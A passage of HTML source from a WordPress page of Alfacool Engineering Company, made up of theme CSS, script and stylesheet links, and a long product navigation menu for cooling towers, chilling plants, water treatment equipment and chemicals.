		}
		
		.img-box .img-overlay-icons i,
		.onetone .img-box .img-overlay-icons i {
			background-color: #37cadd;
		}
		
		.onetone .portfolio-img-box {
			background-color: #37cadd;
		}
		
		.onetone .tooltip-text {
			color: #37cadd;
		}
		
		.onetone .star-rating span:before {
			color: #37cadd;
		}
		
		.onetone .woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		@media screen and (min-width: 920px) {
			.site-nav.style1 > ul > li.current > a > span,
			.site-nav.style1 > ul > li > a:hover > span {
				background-color: #37cadd;
			}
			.site-nav.style2 > ul > li.current > a > span,
			.site-nav.style2 > ul > li > a:hover > span {
				border-color: #37cadd;
			}
			.site-nav.style3 > ul > li.current > a > span,
			.site-nav.style3 > ul > li > a:hover > span {
				border-bottom-color: #37cadd;
			}
		}
		/*Woocommerce*/
		
		.star-rating span:before {
			color: #37cadd;
		}
		
		.woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		.woocommerce span.onsale {
			background-color: #37cadd;
		}
		
		.woocommerce span.onsale:before {
			border-top-color: #37cadd;
			border-bottom-color: #37cadd;
		}
		
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce ul.products li.product .price {
			color: #37cadd;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt {
			background-color: #37cadd;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover {
			background-color:  rgba(55,202,221,.7);
		}
		
		p.woocommerce.product ins,
		.woocommerce p.product ins,
		p.woocommerce.product .amount,
		.woocommerce p.product .amount,
		.woocommerce .product_list_widget ins,
		.woocommerce .product_list_widget .amount,
		.woocommerce .product-price ins,
		.woocommerce .product-price .amount,
		.product-price .amount,
		.product-price ins {
			color: #37cadd;
		}

		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #37cadd;
		}
		
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
			background-color: #37cadd;
		}
		
		.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #222;
		}
		
		.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {
			background-color: #222;
		}
		.woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		.onetone .mpl-portfolio-list-filter li.active a,
		.onetone .mpl-portfolio-list-filter li a:hover {
			color: #37cadd;
		}
		
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://alfacool.com/wp-content/themes/onetone/css/onetone.css?ver=2.4.7' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://alfacool.com/wp-content/themes/onetone/css/onetone-ms.css?ver=2.4.7' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='https://alfacool.com/wp-content/themes/onetone/css/home.css?ver=2.4.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://alfacool.com/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.2.8' type='text/css' media='1' />
<link rel='stylesheet' id='newsletter-css' href='https://alfacool.com/wp-content/plugins/newsletter/style.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://alfacool.com/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.2.8' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<script type='text/javascript' src='https://alfacool.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"b44e0c3716","ajax_url":"https:\/\/alfacool.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/alfacool.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/alfacool.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"b44e0c3716","ajax_url":"https:\/\/alfacool.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/alfacool.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/alfacool.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.6.2' id='aptf-bxslider-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.2' id='aptf-front-js-js'></script>
<link rel="https://api.w.org/" href="https://alfacool.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alfacool.com/wp-json/wp/v2/media/1030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfacool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alfacool.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://alfacool.com/?p=1030' />
<link rel="alternate" type="application/json+oembed" href="https://alfacool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfacool.com%2Fbanner1-1-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alfacool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfacool.com%2Fbanner1-1-2%2F&#038;format=xml" />
		<script>
			var jabvfcr = {
				selector: "DIV.footer-info-area",
				manipulation: "html",
				html: "<p>© Copyright 2023, All Rights Reserved  |Design By:- <strong> <a href=\"https://jobooweb.com\" target=\"_blank\" rel=\"noopener\">Joboo Web</a></strong></p>"
			};
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://alfacool.com/rsslatest.xml" /></head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1030 attachmentid-1030 attachment-jpeg page blog onetone">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left" role="banner">
                             <div class="top-bar">
                    <div class="container">
                        <div class="top-bar-left">
                            <div class="top-bar-info">Tel: 123456789</div>                      
                        </div>
                        <div class="top-bar-right">
                                                  </div>
                    </div>
                </div>
                                 
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://alfacool.com/">
                            <img class="site-logo normal_logo" alt="Alfacool Engineering Company" src="https://alfacool.com/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://alfacool.com/"><h1 class="site-name">Alfacool Engineering Company</h1></a>
                                <span class="site-tagline">Alfacool Engineering Company</span>
                            </div>
                             
                        </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">


<ul id="menu-main" class="main-nav"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://alfacool.com/"><span>Home</span></a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-444"><a href="https://alfacool.com/about/"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://alfacool.com/quality/"><span>QUALITY</span></a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://alfacool.com/about/infrastructure/"><span>INFRASTRUCTURE</span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://alfacool.com/products/"><span>Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://alfacool.com/cooling-towers-2/"><span>Cooling Towers</span></a>
	<ul class="sub-menu">
		<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://alfacool.com/frp-counter-flow-bottle-shape-cooling-tower/"><span>FRP COUNTER FLOW BOTTLE SHAPE COOLING TOWER</span></a></li>
		<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://alfacool.com/frp-counter-flow-square-shape-cooling-tower/"><span>FRP COUNTER FLOW SQUARE SHAPE COOLING TOWER</span></a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://alfacool.com/fan-less-cooling-tower/"><span>FAN LESS COOLING TOWER</span></a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://alfacool.com/wooden-cooling-tower/"><span>WOODEN COOLING TOWER</span></a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://alfacool.com/frp-fabricated-structure-cross-flow-cooling-tower/"><span>FRP FABRICATED STRUCTURE CROSS FLOW  COOLING TOWER</span></a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://alfacool.com/rcc-cooling-tower/"><span>RCC COOLING TOWER</span></a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://alfacool.com/spares/"><span>SPARES</span></a></li>
	</ul>
</li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://alfacool.com/chilling-plant/"><span>CHILLING PLANT</span></a>
	<ul class="sub-menu">
		<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://alfacool.com/water-cooled-chilling-plant/"><span>WATER COOLED CHILLING PLANT</span></a></li>
		<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://alfacool.com/air-cooled-chilling-plant/"><span>AIR COOLED CHILLING PLANT</span></a></li>
		<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://alfacool.com/online-chilling-plant-for-drinking-use/"><span>ONLINE CHILLING PLANT FOR DRINKING USE</span></a></li>
	</ul>
</li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280"><a href="https://alfacool.com/chilling-plant-spares/"><span>CHILLING PLANT SPARES</span></a>
	<ul class="sub-menu">
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://alfacool.com/dryer/"><span>FILTER DRIER</span></a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://alfacool.com/sight-glass/"><span>SIGHT GLASS</span></a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://alfacool.com/expension-valve/"><span>EXPANSION VALVE</span></a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://alfacool.com/chilling-unit/"><span>HEAT EXCHANGER REFRIGERANT TO FLUID</span></a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://alfacool.com/safety-valve/"><span>SAFETY VALVE</span></a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://alfacool.com/angle-valve/"><span>ANGLE VALVE</span></a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://alfacool.com/gbc-valve/"><span>GBC VALVE</span></a></li>
		<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://alfacool.com/pressure-gauges/"><span>PRESSURE GAUGES</span></a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://alfacool.com/lps/"><span>LPS AND HPS</span></a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://alfacool.com/controller/"><span>TEMPERATURE CONTROLLER</span></a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://alfacool.com/axial-fan/"><span>AXIAL FAN</span></a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://alfacool.com/accumulator/"><span>ACCUMULATOR</span></a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://alfacool.com/suction-valve/"><span>SUCTION VALVE/ DISCHARGE VALVE</span></a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://alfacool.com/discharge-valve/"><span>RECEIVER</span></a></li>
	</ul>
</li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-291"><a href="https://alfacool.com/heat-exchanger-2/"><span>HEAT EXCHANGER</span></a>
	<ul class="sub-menu">
		<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://alfacool.com/plate-type-heat-exchanger/"><span>PLATE TYPE HEAT EXCHANGER</span></a></li>
		<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://alfacool.com/shell-and-tube-type-heat-exchanger/"><span>SHELL AND TUBE TYPE HEAT EXCHANGER</span></a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-106"><a href="https://alfacool.com/water-treatment-plant-2/"><span>Water Treatment Plant</span></a>
	<ul class="sub-menu">
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://alfacool.com/water-softening-plant/"><span>WATER SOFTENING PLANT</span></a></li>
		<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://alfacool.com/de-mineralize-plant/"><span>DE-MINERALIZE PLANT/ DM PLANT</span></a></li>
		<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://alfacool.com/mix-bed-plants/"><span>MIX BED PLANTS</span></a></li>
		<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://alfacool.com/pressure-sand-filter/"><span>PRESSURE SAND FILTER</span></a></li>
		<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://alfacool.com/activated-carbon-filter/"><span>ACTIVATED CARBON FILTER</span></a></li>
		<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://alfacool.com/de-alkanizer-plant/"><span>DEALKANIZER PLANT</span></a></li>
	</ul>
</li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://alfacool.com/reverse-osmosis-plants/"><span>RO Plants / Reverse Osmosis Plants</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://alfacool.com/industrial-ro-plant/"><span>INDUSTRIAL RO PLANT</span></a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://alfacool.com/domestic-ro-plant/"><span>DOMESTIC RO SYSTEM</span></a></li>
	</ul>
</li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://alfacool.com/water-cooler/"><span>WATER COOLER</span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-299"><a href="https://alfacool.com/condensor/"><span>CONDENSOR</span></a>
	<ul class="sub-menu">
		<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://alfacool.com/water-cooled-condenser/"><span>WATER COOLED CONDENSER</span></a></li>
		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://alfacool.com/air-cooled-condenser/"><span>AIR COOLED CONDENSER</span></a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://alfacool.com/air-washer/"><span>AIR WASHER</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://alfacool.com/de-set-canopy/"><span>DE SET CANOPY</span></a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306"><a href="https://alfacool.com/pollution-control-plant/"><span>POLLUTION CONTROL PLANT</span></a>
	<ul class="sub-menu">
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://alfacool.com/air-pollution-control-plant/"><span>AIR POLLUTION CONTROL PLANT</span></a></li>
		<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-312"><a href="https://alfacool.com/waste-water-treatment-plant/"><span>WASTE WATER TREATMENT PLANT</span></a>
		<ul class="sub-menu">
			<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://alfacool.com/effluent-treatment-plant/"><span>EFFLUENT TREATMENT PLANT</span></a></li>
			<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://alfacool.com/biological-treatment-plant/"><span>BIOLOGICAL TREATMENT PLANT</span></a></li>
			<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://alfacool.com/sewage-treatment-plant/"><span>SEWAGE TREATMENT PLANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://alfacool.com/demineralization-plant/"><span>Water Treatment Chemical</span></a>
	<ul class="sub-menu">
		<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-342"><a href="https://alfacool.com/cooling-tower-chemical/"><span>COOLING TOWER CHEMICAL</span></a>
		<ul class="sub-menu">
			<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://alfacool.com/antiscalant/"><span>ANTISCALANT</span></a></li>
			<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://alfacool.com/biocide-a/"><span>BIOCIDE A</span></a></li>
			<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://alfacool.com/biocide-b/"><span>BIOCIDE B</span></a></li>
			<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://alfacool.com/bio-dispercent/"><span>BIO DISPERCENT</span></a></li>
		</ul>
</li>
		<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-354"><a href="https://alfacool.com/descaling-chemicals/"><span>Descaling Chemicals</span></a>
		<ul class="sub-menu">
			<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://alfacool.com/descalant-for-water-scale/"><span>Descalant for Water Scale</span></a></li>
			<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://alfacool.com/passivation/"><span>Passivation</span></a></li>
			<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://alfacool.com/descalant-for-oilgrease-cleaning/"><span>Descalant for Oil/grease Cleaning</span></a></li>
		</ul>
</li>
		<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://alfacool.com/boiler-water-chemicals/"><span>Boiler Water Chemicals</span></a>
		<ul class="sub-menu">
			<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://alfacool.com/multi-purpose-for-raw-water/"><span>Multi purpose (For Raw Water)</span></a></li>
			<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://alfacool.com/multi-purpose-amine-base-for-soft-water/"><span>Multi purpose Amine Base (For Soft Water)</span></a></li>
			<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://alfacool.com/multi-purpose-for-dm-water/"><span>Multi purpose (For DM Water)</span></a></li>
			<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://alfacool.com/anti-scalant-cum-corrosion-inhibitor-phosphate-base/"><span>Anti Scalant Cum Corrosion Inhibitor Phosphate Base</span></a></li>
			<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://alfacool.com/ph-buster/"><span>PH Buster</span></a></li>
			<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://alfacool.com/oxygen-scavenger/"><span>Oxygen Scavenger</span></a></li>
			<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://alfacool.com/sludge-conditioner/"><span>Sludge Conditioner</span></a></li>
		</ul>
</li>
		<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://alfacool.com/fuel-additive/"><span>Fuel Additive</span></a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://alfacool.com/water-treatment-resins/"><span>Water Treatment Resins</span></a>
		<ul class="sub-menu">
			<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://alfacool.com/cation-resin-for-softner/"><span>Cation Resin For Softner</span></a></li>
			<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://alfacool.com/cation-resin-for-dm-plant/"><span>Cation Resin For DM Plant</span></a></li>
			<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://alfacool.com/anion-resin/"><span>Anion Resin</span></a></li>
			<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://alfacool.com/super-charge-resin/"><span>Super Charge Resin</span></a></li>
			<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://alfacool.com/colour-removing-resin/"><span>Colour Removing Resin</span></a></li>
			<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://alfacool.com/e-t-p-chemicals/"><span>E.T.P. Chemicals</span></a>
			<ul class="sub-menu">
				<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://alfacool.com/polyelectrolytes/"><span>Polyelectrolytes</span></a></li>
				<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://alfacool.com/activated-carbon/"><span>Activated Carbon</span></a></li>
			</ul>
</li>
			<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://alfacool.com/etp-chemical/"><span>ETP CHEMICAL</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://alfacool.com/certificates/"><span>Certificates</span></a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alfacool.com/our-clients/"><span>Our Clients</span></a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://alfacool.com/contact/"><span>Contact Us</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
                
               
                        
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://alfacool.com/"><img class="site-logo normal_logo" src="https://alfacool.com/wp-content/themes/onetone/images/logo.png"></a>
                            
                                                   
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://alfacool.com/"><h1 class="site-name">Alfacool Engineering Company</h1></a>
                                <span class="site-tagline">Alfacool Engineering Company</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">


<ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://alfacool.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-444"><a href="https://alfacool.com/about/"><span>About Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://alfacool.com/quality/"><span>QUALITY</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://alfacool.com/about/infrastructure/"><span>INFRASTRUCTURE</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://alfacool.com/products/"><span>Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://alfacool.com/cooling-towers-2/"><span>Cooling Towers</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://alfacool.com/frp-counter-flow-bottle-shape-cooling-tower/"><span>FRP COUNTER FLOW BOTTLE SHAPE COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://alfacool.com/frp-counter-flow-square-shape-cooling-tower/"><span>FRP COUNTER FLOW SQUARE SHAPE COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://alfacool.com/fan-less-cooling-tower/"><span>FAN LESS COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://alfacool.com/wooden-cooling-tower/"><span>WOODEN COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://alfacool.com/frp-fabricated-structure-cross-flow-cooling-tower/"><span>FRP FABRICATED STRUCTURE CROSS FLOW  COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://alfacool.com/rcc-cooling-tower/"><span>RCC COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://alfacool.com/spares/"><span>SPARES</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://alfacool.com/chilling-plant/"><span>CHILLING PLANT</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://alfacool.com/water-cooled-chilling-plant/"><span>WATER COOLED CHILLING PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://alfacool.com/air-cooled-chilling-plant/"><span>AIR COOLED CHILLING PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://alfacool.com/online-chilling-plant-for-drinking-use/"><span>ONLINE CHILLING PLANT FOR DRINKING USE</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280"><a href="https://alfacool.com/chilling-plant-spares/"><span>CHILLING PLANT SPARES</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://alfacool.com/dryer/"><span>FILTER DRIER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://alfacool.com/sight-glass/"><span>SIGHT GLASS</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://alfacool.com/expension-valve/"><span>EXPANSION VALVE</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://alfacool.com/chilling-unit/"><span>HEAT EXCHANGER REFRIGERANT TO FLUID</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://alfacool.com/safety-valve/"><span>SAFETY VALVE</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://alfacool.com/angle-valve/"><span>ANGLE VALVE</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://alfacool.com/gbc-valve/"><span>GBC VALVE</span></a></li>
